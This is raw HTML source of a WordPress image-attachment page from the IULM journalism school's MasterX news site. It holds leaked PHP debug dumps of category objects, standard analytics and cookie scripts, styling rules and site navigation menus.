{["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1013)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1013)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4077)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4077)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2128)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2128)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2405)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2405)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/71427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=71427' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-ucraina%2Fanalogie-differenze-russo-ucraino%2Fattachment%2Fa0673f9f7915a30e66a17c727c0a9b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-ucraina%2Fanalogie-differenze-russo-ucraino%2Fattachment%2Fa0673f9f7915a30e66a17c727c0a9b%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-71427 attachmentid-71427 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">a0673f9f7915a30e66a17c727c0a9b</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
